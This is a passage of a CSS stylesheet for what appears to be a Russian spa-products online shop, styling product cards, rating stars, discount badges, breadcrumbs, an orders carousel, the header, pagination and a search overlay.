  padding-left: 0;
  padding-right: 0;
}

.btn--inline-block {
  display: inline-block;
}

.btn--load-more {
  display: block;
  width: 100%;
  text-align: center;
  margin-bottom: 30px;
  cursor: pointer;
}

.raiting {
  text-align: center;
}

.raiting svg.svg-star {
  width: 11px;
  height: 11px;
  fill: #9a9ba0;
}

.raiting--1 svg.svg-star:nth-of-type(-n+1),
.raiting--2 svg.svg-star:nth-of-type(-n+2),
.raiting--3 svg.svg-star:nth-of-type(-n+3),
.raiting--4 svg.svg-star:nth-of-type(-n+4),
.raiting--5 svg.svg-star:nth-of-type(-n+5) {
  fill: #e463a0;
  stroke-width: 0;
}

.raiting--vote {
  text-align: left;
}

.raiting--vote svg.svg-star {
  width: 26px;
  height: 26px;
  fill: transparent;
  stroke: #ccccce;
  stroke-width: 25;
}

@media (min-width: 768px) {
  .raiting--vote svg.svg-star {
    margin-right: 9px;
  }
}

.raiting--vote svg.svg-star:hover {
  cursor: pointer;
}

.rouble {
  font-family: 'rouble';
  color: #25262a;
  font-size: 1.8rem;
  vertical-align: top;
  position: relative;
  margin-left: 3px;
  font-weight: normal;
  font-style: normal;
  text-transform: none !important;
  top: 0em;
}

.breadcrumbs {
  font-family: 'Inter', sans-serif;
  font-size: 1rem;
  letter-spacing: 1px;
  line-height: 1.5rem;
  text-transform: uppercase;
  background-color: #25262a;
  padding-top: 14px;
  padding-bottom: 14px;
  border-bottom: 1px solid #ffffff;
  border-top: 1px solid #2c2e33;
  position: relative;
}

.breadcrumbs__inner {
  -webkit-transition: 0.2s transform;
  -webkit-transition: 0.2s -webkit-transform;
  transition: 0.2s -webkit-transform;
  -o-transition: 0.2s -o-transform;
  -moz-transition: 0.2s transform, 0.2s -moz-transform;
  transition: 0.2s transform;
  transition: 0.2s transform, 0.2s -webkit-transform, 0.2s -moz-transform, 0.2s -o-transform;
}

.breadcrumbs__items {
  padding-top: 0;
  padding-bottom: 0;
  margin: 0;
  list-style: none;
}

.breadcrumbs__items svg.svg-input-arrow {
  width: 20px;
  height: 14px;
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0, -50%) rotate(180deg);
  -ms-transform: translate(0, -50%) rotate(180deg);
  -moz-transform: translate(0, -50%) rotate(180deg);
  -o-transform: translate(0, -50%) rotate(180deg);
  transform: translate(0, -50%) rotate(180deg);
  fill: #e463a0;
}

@media (min-width: 1200px) {
  .breadcrumbs__items {
    padding: 0;
  }
}

.breadcrumbs__item {
  display: none;
}

.breadcrumbs__item:nth-last-child(2) {
  display: block;
  position: relative;
  z-index: 1;
}

@media (max-width: 768px) {
  .breadcrumbs__item:nth-last-child(2) span {
    float: left;
    margin-left: 30px;
  }
}

.breadcrumbs__item a {
  color: #9a9ba0;
}

.breadcrumbs__item a:hover {
  color: #e463a0;
}

@media (min-width: 768px) {
  .breadcrumbs__item {
    display: inline-block;
    color: #9a9ba0;
  }

  .breadcrumbs__item:after {
    content: "/";
    display: inline-block;
    padding-left: 5px;
    padding-right: 5px;
    font-size: 1rem;
  }

  .breadcrumbs__item:nth-last-child(2) {
    display: inline-block;
  }

  .breadcrumbs__item:nth-last-child(2) a {
    padding-left: 0;
  }

  .breadcrumbs__item:last-child {
    color: #ffffff;
  }

  .breadcrumbs__item:last-child:after {
    display: none;
  }

  .breadcrumbs__item:last-child a {
    color: #25262a;
  }

  .breadcrumbs__item:last-child a:hover {
    color: #e463a0;
  }

  .breadcrumbs__item a {
    color: #9a9ba0;
  }
}

.product-card {
  margin-bottom: 30px;
}

@media (max-width: 369px) {
  .product-card {
    margin-bottom: 20px;
    padding: 0;
    width: 100%;
  }
}

@media (min-width: 370px) {
  .product-card {
    margin-bottom: 2px;
    padding: 0 1px;
  }
}

@media (min-width: 769px) {
  .product-card {
    margin-bottom: 30px;
    padding: 0 15px;
  }
}

@media (min-width: 370px) and (max-width: 1199px) {
  .product-card {
    width: 50% !important;
  }
}

@media (min-width: 370px) and (max-width: 768px) {
  .product-card .product-card__img {
    height: 150px;
  }
}

@media (min-width: 1200px) {
  .product-card {
    position: relative;
    height: 510px !important;
  }
}

.product-card__card {
  padding: 20px;
  background-color: #ffffff;
  height: 530px !important;
  position: relative;
}

@media (min-width: 370px) {
  .product-card__card {
    height: 495px !important;
  }

  .product-card__title {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    max-height: 55px;
    overflow: hidden;
  }

  .btn--load-more {
    margin-top: 30px;
  }
}

@media (min-width: 769px) {
  .product-card__card {
    height: 530px !important;
  }

  .btn--load-more {
    margin-top: 0;
  }
}

@media (min-width: 1200px) {
  .product-card__card {
    width: 270px;
    height: 510px !important;
    -webkit-transition: all 0.35s cubic-bezier(0.86, 0, 0.07, 1) 0s;
    -o-transition: all 0.35s cubic-bezier(0.86, 0, 0.07, 1) 0s;
    -moz-transition: all 0.35s cubic-bezier(0.86, 0, 0.07, 1) 0s;
    transition: all 0.35s cubic-bezier(0.86, 0, 0.07, 1) 0s;
    z-index: 1;
  }

  .product-card__card:hover {
    z-index: 100;
    top: 0;
    -webkit-box-shadow: 0 10px 20px 5px rgba(0, 0, 0, .1);
    -moz-box-shadow: 0 10px 20px 5px rgba(0, 0, 0, .1);
    box-shadow: 0 10px 20px 5px rgba(0, 0, 0, .1);
    margin-top: -30px;
    padding-top: 50px;
    height: 600px !important;
    width: 270px;
  }
}

.product-card__card .discount-shield,
.product-detail__inner .discount-shield {
  position: absolute;
  z-index: 3;
  top: 5px;
  left: 16px;
  width: 52px;
  height: 52px;
  background: url(/local/2016/img/kiber_sale_2024.svg) center;
  border-radius: 24px;
  background-size: 100%;
  background-repeat: no-repeat;
  background-position: center;
  display: flex;
  align-items: center;
}

.product-card__card .discount-shield.valentine,
.product-detail__inner .discount-shield.valentine {
  background: url(/local/2016/img/valentine_2024.svg) center;
  background-size: 100%;
  background-repeat: no-repeat;
  background-position: center;
}

.product-card__card .discount-shield.dream_sale,
.product-detail__inner .discount-shield.dream_sale {
  background: url(/local/2016/img/sales/percent.svg) center;
  background-size: 100%;
  background-repeat: no-repeat;
  background-position: center;
}

.product-card__card .discount-shield.spring_sale,
.product-detail__inner .discount-shield.spring_sale {
  background: url(/local/2016/img/sales/precent-sales_2.svg) center;
  background-size: 100%;
  background-repeat: no-repeat;
  background-position: center;
}

.product-card__card .discount-shield_bf,
.product-detail__inner .discount-shield_bf {
  position: absolute;
  z-index: 4;
  top: 18px;
  left: 62px;
  width: 46px;
  height: 46px;
  border-radius: 50%;
  background: #26262A;
  display: flex;
  align-items: center;
  justify-content: center;
}

.product-card__card .discount-shield_bf.ciber-gradient,
.product-detail__inner .discount-shield_bf.ciber-gradient {
  background: radial-gradient(100% 100% at 50% 0%, #38A4F2 0%, #2460CC 73.96%, #A317A6 100%);
}

.product-card__card .discount-shield_bf.newyear-gradient,
.product-detail__inner .discount-shield_bf.newyear-gradient {
  background: radial-gradient(64.13% 84.78% at 25% 4.35%, #E60200 0%, #AE0402 100%);
}

.product-card__card .discount-shield_bf img,
.product-detail__inner .discount-shield_bf img {
  max-width: 30px;
  max-height: 30px;
}

.product-card__card .discount-shield__title,
.product-detail__inner .discount-shield__title {
  display: block;
  position: absolute;
  z-index: 4;
  width: 44px;
  color: white;
  top: 18px;
  font-family: 'Manrope';
  font-size: 1rem;
  letter-spacing: -0.02em;
  text-align: center;
}

.product-card__card .discount-shield__title.valentine,
.product-detail__inner .discount-shield__title.valentine {
  color: #EF392B;
  font-size: 1.1rem;
}

.product-card__card .shield {
  position: absolute;
  z-index: 3;
}

.product-detail__inner .discount-shield {
  right: 20px;
  left: auto;
}

.product-detail__inner .discount-shield_bf {
  right: 66px;
  top: 18px;
  left: auto;
}

.product-detail__inner .shield {
  position: absolute;
  left: 150px;
  z-index: 3;
}

@media (max-width: 1200px) {
  .product-detail__inner .shield {
    position: absolute;
    left: 10px;
    z-index: 3;
  }
}

@media (min-width: 1200px) {
  .product-card__link:hover+svg.svg-icon-wishlist {
    opacity: 1;
  }
}

.product-card svg.svg-icon-wishlist {
  width: 17px;
  height: 20px;
  stroke: #25262a;
  fill: #fff;
  position: absolute;
  top: 11px;
  right: 10px;
  z-index: 2;
  cursor: pointer;
}

.product-card svg.svg-icon-wishlist:hover,
.product-card svg.svg-icon-wishlist--active {
  fill: #e463a0;
  stroke: #e463a0;
}

.product-card__label-wrapper {
  position: absolute;
  top: 20px;
  left: 20px;
  z-index: 1;
}

.single-product-card__label-wrapper {
  position: absolute;
  top: 66px;
  right: 20px;
  z-index: 99;
}

.product-card__label-wrapper.label-right {
  right: 20px;
  left: unset;
}

.product-card__label-wrapper.label-shift {
  right: 0;
  left: unset;
  top: 40px;
}

.product-card__label,
.single-product-card__label {
  font-family: Georgia, "Times New Roman", Times, serif;
  text-transform: uppercase;
  color: #ffffff;
  font-size: 1rem;
  letter-spacing: 1px;
  line-height: 1rem;
  padding: 7px 8px 6px 8px;
  background-color: #e463a0;
  margin-bottom: 5px;
  position: relative;
}

.product-card__label:before,
.single-product-card__label:before {
  content: "";
  display: inline-block;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 11px 8px 0 0;
  border-color: transparent #e463a0 transparent transparent;
  position: absolute;
  right: -8px;
  top: 0;
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
}

.product-card__label:after,
.single-product-card__label:after {
  content: "";
  display: inline-block;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 11px 0 0 8px;
  border-color: #e463a0 transparent transparent transparent;
  position: absolute;
  right: -8px;
  bottom: 0;
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
}

.product-card__label--sale {
  background-image: url(/local/2016/img/1-plus-1.svg);
  background-repeat: no-repeat;
  background-position: center;
  width: 54px;
  height: 28px;
}


.product-card__img {
  margin-bottom: 20px;
  width: 100%;
  height: 220px;
  overflow: hidden;
  text-align: center;
  position: relative;
}

.product-card__img img {
  width: auto !important;
  height: auto;
  max-height: 220px;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

@media (min-width: 370px) {
  .product-card__img {
    height: 115px;
  }

  .product-card__img img {
    max-height: 100%;
  }
}

@media (min-width: 769px) {
  .product-card__img {
    height: 220px;
    max-height: 220px;
  }
}

.product-card__title {
  margin-bottom: 15px;
  text-align: center;
  color: black;
}

.product-card .raiting {
  margin-bottom: 13px;
}

.product-card__name {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  text-align: center;
  max-height: 40px;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

.product-card__name span {
  color: #25262a;
}

.product-card__description {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  color: #9a9ba0;
  margin-bottom: 27px;
  text-align: center;
  max-height: 40px;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  font-style: italic;
}

.product-card__price {
  color: #26262A;
  font-size: 2.8rem;
  text-align: center;
  width: 100%;
  display: flex;
  justify-content: center;
}

.product-card__join {
  min-height: 80px;
}

.product-card__price-label {
  font-weight: 400;
  font-size: 1.4rem;
  line-height: 2rem;
  letter-spacing: 0.03em;
  margin-top: 6px;
  white-space: nowrap;
}

.product-card__price--discount {
  text-align: left;
  font-size: 2.4rem;
}


@media (min-width: 769px) {
  .product-card__price--discount {
    text-align: left;
    font-size: 2.8rem;
  }

}

.product-card__price--discount-old {
  color: #989BA0;
  margin-left: auto;
}


.product-card__price--old {
  top: -0.2em;
  color: #da2a7e;
  margin-right: 5px;
  font-size: 2.2rem;
  position: relative;
}

.product-card__price--old:after {
  content: "";
  display: block;
  width: 100%;
  height: 2px;
  background-color: #da2a7e;
  position: absolute;
  bottom: 13px;
  right: -1px;
}

.product-card .btn {
  position: absolute;
  z-index: 2;
  bottom: 15px;
  left: 50%;
  -webkit-transform: translate(-50%);
  -ms-transform: translate(-50%);
  -moz-transform: translate(-50%);
  -o-transform: translate(-50%);
  transform: translate(-50%);
  -webkit-transition: all 200ms cubic-bezier(1, 0, 1, 1);
  -o-transition: all 200ms cubic-bezier(1, 0, 1, 1);
  -moz-transition: all 200ms cubic-bezier(1, 0, 1, 1);
  transition: all 200ms cubic-bezier(1, 0, 1, 1);
  min-width: 106px;
  text-align: center;
}

@media (min-width: 370px) {
  .product-card .btn {
    min-width: 90%;
  }

  .catalog-banner {
    display: none;
  }
}

@media (min-width: 769px) {
  .product-card .btn {
    min-width: 106px;
  }
}

@media (min-width: 1200px) {
  .product-card .btn {
    opacity: 0;
  }

  .catalog-banner {
    display: block;
  }

  .product-card__card:hover .btn {
    opacity: 1;
    bottom: 25px;
  }
}

.product-card .btn--disabled {
  z-index: 0;
}

.product-card__announce {
  display: none;
  font-family: Georgia;
  font-style: normal;
  font-weight: normal;
  font-size: 12px;
  line-height: 15px;

  margin-top: 10px;
  text-align: center;
}

.discount {
  padding: 0;
}

.discount__card {
  background-color: #25262a;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  padding: 30px;
  margin-bottom: 14px;
  position: relative;
}

.discount__card svg.svg-logo-second {
  width: 20px;
  height: 104px;
  fill: #3b3c40;
  position: absolute;
  right: 30px;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}

.discount__percent {
  color: #ffffff;
  font-size: 7rem;
  line-height: 7rem;
  position: relative;
}

.discount__percent:after {
  content: "";
  display: block;
  width: 23px;
  height: 2px;
  background-color: #ffffff;
  margin-bottom: 16px;
}

.discount__percent span {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #e463a0;
  font-size: 2.8rem;
  margin-left: 11px;
  display: inline-block;
  vertical-align: top;
  line-height: 5.5rem;
}

.discount__number {
  color: #e463a0;
  font-size: 2.2rem;
}

.discount__description {
  padding-left: 3px;
  margin-top: -7px;
  letter-spacing: 0.43px;
}

.discount__value {
  color: #25262a;
  font-size: 50px;
  line-height: 30px;
  letter-spacing: -1.5px;
  padding: 16px 0;
}

.discount__value span {
  color: #e463a0;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 28px;
  line-height: 20px;
  margin-left: 9px;
  vertical-align: middle;
}

.discount__description h3,
.discount__description .h3 {
  margin-bottom: 10px;
  line-height: 23.5px;
}

.discount__description p {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
  line-height: 2rem;
}

.title {
  padding-bottom: 15px;
  border-bottom: 3px solid;
  margin-bottom: 31px;
}

@media (min-width: 1200px) {
  .title {
    font-size: 4rem;
    padding-bottom: 25px;
    margin-bottom: 40px;
  }
}

.title--small {
  font-size: 2.8rem;
}

@media (min-width: 1200px) {
  .title--small {
    font-size: 4rem;
  }
}

.title--app {
  font-size: 2.8rem;
  color: #e463a0;
  padding-bottom: 0;
  border-bottom: 0;
  margin-bottom: 20px;
}

@media (min-width: 768px) {
  .title--app {
    font-size: 5rem;
    margin-bottom: 30px;
  }
}

@media (min-width: 1200px) {
  .title--app {
    width: 400px;
  }
}

.title--center {
  text-align: center;
  font-size: 2.8rem;
  margin-bottom: 17px;
  padding-bottom: 0;
  border-bottom: 0;
}

@media (min-width: 768px) {
  .title--center {
    font-size: 5rem;
    margin-bottom: 26px;
  }
}

@media (min-width: 1200px) {
  .title--center {
    margin-bottom: 46px;
  }
}

.orders-carousel {
  position: relative;
}

@media (min-width: 1200px) {
  .orders-carousel {
    padding: 0;
  }

  .orders-carousel--fixed {
    position: fixed;
    right: 0;
    top: 0;
    width: 100%;
    z-index: 1;
  }

  .orders-carousel--fixed .orders-carousel__carousel {
    width: 400px;
    margin: 0 auto;
    position: relative;
    top: 39px;
    left: 400px;
  }

  .orders-carousel--bottom {
    position: absolute;
    bottom: 0;
    right: 0;
  }
}

.orders-carousel__carousel {
  background-color: #ffffff;
}

.orders-carousel__carousel-nav {
  height: 70px;
  border-bottom: 1px solid #f3f3f3;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -moz-box;
  display: flex;
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
  -ms-flex-pack: end;
  -moz-box-pack: end;
  justify-content: flex-end;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  -moz-box-align: center;
  align-items: center;
  background-color: #ffffff;
  text-align: center;
}

@media (min-width: 768px) {
  .orders-carousel__carousel-nav {
    height: 100px;
  }
}

.orders-carousel__carousel-title {
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
  -ms-flex-positive: 1;
  -moz-box-flex: 1;
  flex-grow: 1;
}

@media (min-width: 768px) {
  .orders-carousel__carousel-title {
    -webkit-box-flex: 0;
    -webkit-flex-grow: 0;
    -ms-flex-positive: 0;
    -moz-box-flex: 0;
    flex-grow: 0;
    width: 100px;
  }
}

.orders-carousel__carousel-count {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
  -ms-flex-positive: 1;
  -moz-box-flex: 1;
  flex-grow: 1;
}

.orders-carousel__carousel-count--index {
  color: #e463a0;
}

.orders-carousel__carousel-count--separator {
  padding: 0 5px;
}

.orders-carousel__carousel-left {
  position: relative;
  display: block;
  width: 70px;
  height: 100%;
}

.orders-carousel__carousel-left:hover svg.svg-arrow {
  fill: #e463a0;
}

@media (min-width: 768px) {
  .orders-carousel__carousel-left {
    width: 100px;
  }
}

.orders-carousel__carousel-left svg.svg-arrow {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 40px;
  height: 20px;
  fill: #25262a;
}

.orders-carousel__carousel-right {
  position: relative;
  display: block;
  width: 70px;
  height: 100%;
  background-color: #f3f3f3;
}

.orders-carousel__carousel-right:hover svg.svg-arrow {
  fill: #e463a0;
}

@media (min-width: 768px) {
  .orders-carousel__carousel-right {
    width: 100px;
  }
}

.orders-carousel__carousel-right svg.svg-arrow {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 40px;
  height: 20px;
  fill: #25262a;
  -webkit-transform: translate(-50%, -50%) rotate(180deg);
  -ms-transform: translate(-50%, -50%) rotate(180deg);
  -moz-transform: translate(-50%, -50%) rotate(180deg);
  -o-transform: translate(-50%, -50%) rotate(180deg);
  transform: translate(-50%, -50%) rotate(180deg);
}

.orders-carousel__carousel-description {
  border-bottom: 1px solid #f3f3f3;
  padding: 10px 0;
  background-color: #ffffff;
  min-height: 157px;
}

@media (min-width: 768px) {
  .orders-carousel__carousel-description {
    min-height: 261px;
  }
}

@media (min-width: 1200px) {
  .orders-carousel__carousel-description {
    min-height: 186px;
  }
}

.orders-carousel__carousel-description h3,
.orders-carousel__carousel-description .h3 {
  margin-top: 14px;
  margin-bottom: 10px;
}

.orders-carousel__carousel-description p {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
}

.orders-carousel__carousel-item-info,
.orders-carousel__carousel-result {
  background-color: #ffffff;
  border-bottom: 1px solid #f3f3f3;
  font-size: 2.2rem;
  padding: 20px 0;
}

.orders-carousel__carousel-item-info div:nth-of-type(-n+2),
.orders-carousel__carousel-result div:nth-of-type(-n+2) {
  margin-bottom: 15px;
}

@media (min-width: 768px) {

  .orders-carousel__carousel-item-info div:nth-of-type(-n+2),
  .orders-carousel__carousel-result div:nth-of-type(-n+2) {
    margin-bottom: 0;
  }
}

@media (min-width: 1200px) {
  .orders-carousel__carousel-result span {
    display: inline-block;
    margin-bottom: 14px;
  }
}

@media (min-width: 1200px) {
  .orders-carousel__carousel-result div:last-child span {
    margin-bottom: 0;
  }
}

.orders-carousel__carousel-result-key {
  padding-left: 0;
  padding-right: 0;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1rem;
  color: #9a9ba0;
  text-transform: uppercase;
  display: block;
  margin-bottom: 8px;
  vertical-align: top;
  letter-spacing: 1px;
}

.orders-carousel__carousel-result-value {
  padding-left: 0;
  padding-right: 0;
}

.orders-carousel__carousel-result-value .rouble {
  font-size: 1.4rem;
  margin-left: 0px;
}

.orders-carousel .btn {
  margin-top: 20px;
  margin-right: 20px;
  float: right;
}

@media (min-width: 768px) {
  .orders-carousel .btn {
    margin-bottom: 20px;
  }
}

@media (min-width: 1200px) {
  .orders-carousel .btn {
    margin-bottom: 20px;
  }
}

.orders-carousel__carousel-img {
  text-align: center;
}

.orders-carousel__carousel-img img {
  width: auto !important;
  height: auto !important;
  display: inline-block !important;
}

.orders-carousel__carousel .orders-carousel__discount a {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1.4rem;
  text-transform: none;
}

.burger {
  display: flex;
  align-items: center;
  margin-right: 21px;
  -webkit-transition: 0.2s transform;
  -webkit-transition: 0.2s -webkit-transform;
  transition: 0.2s -webkit-transform;
  -o-transition: 0.2s -o-transform;
  -moz-transition: 0.2s transform, 0.2s -moz-transform;
  transition: 0.2s transform;
  transition: 0.2s transform, 0.2s -webkit-transform, 0.2s -moz-transform, 0.2s -o-transform;
}

.burger svg.svg-icon-burger {
  width: 24px;
  height: 20px;
  fill: #fff;
}

.burger--active {
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg);
}

@media (min-width: 768px) {
  .burger {
    margin-right: 25px;
    fill: #fff;
  }
}

.header-logo {
  display: inline-block;
  position: relative;
  z-index: 10;
  display: flex;
  align-items: center;
}

.header-logo svg.svg-logo-min {
  width: 23px;
  height: 24px;
  fill: #fff;
}

@media (min-width: 768px) {
  .header-logo .spadream-logo {
    width: 131px;
    height: 24px;
    fill: #25262a;
  }
}

@media (min-width: 1200px) {
  .header-logo {
    margin-right: 14px;
  }

  .header-logo .spadream-logo {
    width: 153px;
    height: 27px;
    fill: #25262a;
  }
}

.header-phones {
  display: inline-block;
  font-size: 2.2rem;
  margin-right: 30px;
  display: flex;
  align-items: center;
}

.header-phones span {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1.4rem;
  margin-left: 7px;
  color: #9a9ba0;
  position: relative;
  bottom: 2px;
}

.header-phones__item {
  display: inline-block;
  margin-right: 18px;
  display: flex;
  align-items: center;
}

.header-phones__item:last-child {
  margin-right: 0;
}

.header-callback {
  font-family: Georgia, "Times New Roman", Times, serif;
  display: inline-block;
  padding-top: 9px;
  vertical-align: top;
  margin-right: 35px;
}

.header-callback a {
  color: #25262a;
}

.header-callback a:hover {
  color: #e463a0;
}

.header-callback a:hover i {
  background-color: #aa7a1c;
}

.header-callback a i {
  content: "";
  display: inline-block;
  width: 24px;
  height: 24px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-color: #e463a0;
  margin-right: 6px;
  position: relative;
  top: 7px;
}

.header-callback a i svg.svg-icon-phone {
  width: 10px;
  height: 15px;
  fill: #fff;
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.personal-area {
  /* vertical-align: top; */
  display: flex;
  align-items: center;
  margin-left: 25px;
  /* position: absolute;
  right: 15px; */
}

@media (min-width: 1200px) {
  .personal-area {
    font-family: Georgia, "Times New Roman", Times, serif;
    /* right: 0;
    top: 0; */
    /* padding-top: 16px; */
  }
}

.personal-area__singin {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #25262a;
  display: block;
  font-size: 0;
}

.personal-area__singin:hover {
  color: #e463a0;
}

.personal-area__singin:hover i {
  background-color: #aa7a1c;
}

.personal-area__singin i {
  content: "";
  display: inline-block;
  width: 24px;
  height: 24px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-color: #e463a0;
  position: relative;
}

.personal-area__singin i svg.svg-icon-singin {
  width: 10px;
  height: 13px;
  fill: #fff;
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

@media (max-width: 1200px) {
  .personal-area__singin {
    margin-right: 15px;
  }
}

@media (min-width: 768px) {
  .personal-area__singin {
    font-size: 1.4rem;
    position: relative;
    bottom: 7px;
  }

  .personal-area__singin i {
    margin-left: 6px;
    position: relative;
    top: 7px;
  }
}

.personal-area__profile {
  display: flex;
  align-items: center;
  cursor: pointer;
}

@media (min-width: 1200px) {
  .personal-area__profile {
    /* width: 140px; */
    position: relative;
    min-height: 20px;
  }
}

.personal-area__profile-name {
  display: block;
  color: #e463a0;
}

.personal-area__profile-name-wrapper {
  overflow: hidden;
  height: 28px;
  margin-top: 14px;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  max-width: 134px;
}

.personal-area__profile-dropdown {
  position: absolute;
  right: 5px;
  top: 44px;
  z-index: 10000;
  background-color: #e463a0;
  padding: 30px 20px;
  width: 160px;
  color: #ffffff;
  display: none;
}

.personal-area__profile-dropdown--active {
  display: block;
}

@media (min-width: 768px) {
  .personal-area__profile-dropdown {
    width: 170px;
    top: 54px;
  }
}

@media (min-width: 1200px) {
  .personal-area__profile-dropdown {
    top: 50px;
    right: 0;
  }
}

.personal-area__profile-dropdown:before {
  content: "";
  width: 90px;
  height: 5px;
  background-color: #e463a0;
  position: absolute;
  top: -5px;
  right: 0;
}

.personal-area__profile-dropdown a {
  color: #ffffff;
  font-size: 2.2rem;
}

@media (min-width: 1200px) {
  .personal-area__profile-dropdown a {
    font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  }
}

.personal-area__profile-dropdown a:hover {
  color: #25262a;
}

.personal-area__profile-dropdown-name {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin-bottom: 34px;
}

.personal-area__profile-dropdown-list {
  list-style: none;
  margin: 0;
  padding: 0;
}

.personal-area__profile-dropdown-item {
  margin-bottom: 25px;
}

.personal-area__profile-dropdown-item:last-child {
  margin-bottom: 0;
}

.personal-area__profile-dropdown-item--exit:before {
  content: "";
  display: block;
  width: 40px;
  height: 3px;
  background-color: #ffffff;
  margin-bottom: 25px;
}

.personal-area__profile-dropdown-item sup {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1.4rem;
  margin-left: 7px;
  top: -0.7em;
}

.banner {
  background-image: -webkit-linear-gradient(left, #25262a 50%, #2d2e33 50%);
  background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, #25262a), color-stop(50%, #2d2e33));
  background-image: -moz-linear-gradient(left, #25262a 50%, #2d2e33 50%);
  background-image: -o-linear-gradient(left, #25262a 50%, #2d2e33 50%);
  background-image: linear-gradient(to right, #25262a 50%, #2d2e33 50%);
}

.banner__inner {
  position: relative;
}

.banner__img {
  overflow: hidden;
  background: #25262a;
}

.banner__img img {
  height: 100%;
  opacity: .7;
}

.banner__description {
  position: absolute;
  right: 0;
  top: 0;
  color: #ffffff;
  background-color: rgba(37, 38, 42, 0.6);
  height: 100%;
  padding: 25px 30px 25px 30px;
}

.banner h2:after,
.banner .h2:after {
  content: "";
  display: block;
  width: 40px;
  height: 3px;
  background-color: #e463a0;
  margin-top: 10px;
  margin-bottom: 15px;
}

.banner p {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
}

.pagination {
  position: relative;
}

.pagination__list {
  padding: 0 50px;
  margin: 0;
  list-style: none;
  text-align: center;
}

.pagination__page {
  display: inline-block;
  font-size: 2.2rem;
  width: 40px;
  padding-bottom: 15px;
}

@media (min-width: 768px) {
  .pagination__page {
    margin-right: 50px;
  }

  .pagination__page:last-child {
    margin-right: 0;
  }
}

.pagination__page a {
  color: #25262a;
  line-height: 2rem;
}

.pagination__page a:hover {
  color: #e463a0;
}

.pagination__page--active {
  color: #e463a0;
  border-bottom: 3px solid #e463a0;
}

.pagination__page--active a {
  color: #e463a0;
}

.pagination__page--active a:hover {
  color: #25262a;
}

.pagination__page--separator {
  color: #9a9ba0;
}

.pagination__nav-arrows {
  position: absolute;
  top: 0;
  width: 100%;
}

.pagination__nav {
  position: absolute;
  top: 0;
}

.pagination__nav svg {
  width: 40px;
  height: 20px;
  fill: #9a9ba0;
}

.pagination__nav a svg {
  fill: #25262a;
}

.pagination__nav a:hover svg {
  fill: #e463a0;
}

.pagination__nav--left {
  left: 0;
}

.pagination__nav--right {
  right: 30px;
  top: -4px;
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
}

.search {
  position: fixed;
  z-index: -1;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #25262a;
  opacity: 0;
  -webkit-transition: 0.2s all;
  -o-transition: 0.2s all;
  -moz-transition: 0.2s all;
  transition: 0.2s all;
}

@media (min-width: 768px) {
  .search {
    background-color: rgba(37, 38, 42, 0.97);
  }
}

.search--active {
  z-index: 100000;
  opacity: 1;
}

@media (min-width: 1200px) {
  .search__inner {
    position: relative;
    height: 100%;
  }
}

.search__exit {
